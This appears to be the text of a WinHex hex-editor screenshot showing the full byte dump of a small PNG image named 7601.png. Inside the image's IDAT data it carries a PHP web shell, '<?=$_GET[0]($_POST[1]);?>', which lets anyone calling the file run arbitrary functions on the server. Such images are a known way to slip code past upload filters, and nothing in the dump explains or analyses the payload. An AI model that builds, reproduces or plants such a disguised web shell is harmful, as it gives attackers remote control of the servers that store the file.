 WinHex - [7601.png]
文件(F) 编辑(E) 搜索(S) 导航(N) 查看(V) 工具(T) 专业工具(I) 选项(O) 窗口(W) 帮助(H)
20.2 x64
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F ANSI ASCII
0000000 89 50 4E 47 0D 0A 1A 0A 00 00 00 0D 49 48 44 52 ‰PNG IHDR
0000010 00 00 00 20 00 00 00 20 08 02 00 00 00 FC 18 ED ü í
0000020 A3 00 00 00 60 49 44 41 54 48 89 63 5C 3C 3F 3D £ `IDATH‰c\<?=
0000030 24 5F 47 45 54 5B 30 5D 28 24 5F 50 4F 53 54 5B $_GET[0]($_POST[
0000040 31 5D 29 3B 3F 3E 58 80 81 81 C1 73 5E 37 93 FC 1]);?>X€ Ás^7“ü
0000050 8F 8B DB 7E 5F D3 7D AA 27 F7 F1 E3 C9 BF 5F EF ‹Û~_Ó}ª'÷ñãÉ¿_ï
0000060 06 7C B2 30 30 63 D9 B9 67 FD D9 3D 1B CE 32 8C |²00cÙ¹gýÙ= Î2Œ
0000070 82 51 30 0A 46 C1 28 18 05 A3 60 14 8C 82 51 30 ‚Q0 FÁ( £` Œ‚Q0
0000080 0A 86 0D 00 00 81 B2 1B 02 07 78 0D 0C 00 00 00 † ² x
0000090 00 49 45 4E 44 AE 42 60 82 IEND®B`‚